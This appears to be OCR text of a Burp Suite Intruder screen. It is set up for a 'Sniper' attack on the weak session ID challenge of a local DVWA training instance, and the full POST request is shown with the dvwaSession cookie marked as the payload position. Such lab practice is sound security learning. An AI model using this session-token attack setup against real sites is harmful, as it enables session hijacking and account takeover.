 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1:42001
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /vulnerabilities/weak_id/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://127.0.0.1:42001
10 Connection: close
11 Referer: http://127.0.0.1:42001/vulnerabilities/weak_id/
12 Cookie: dvwaSession=§8396b14c5dff55d13eea57487bf8ed26§; security=high; PHPSESSID=sgqt7q04q128k98500usknc357
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18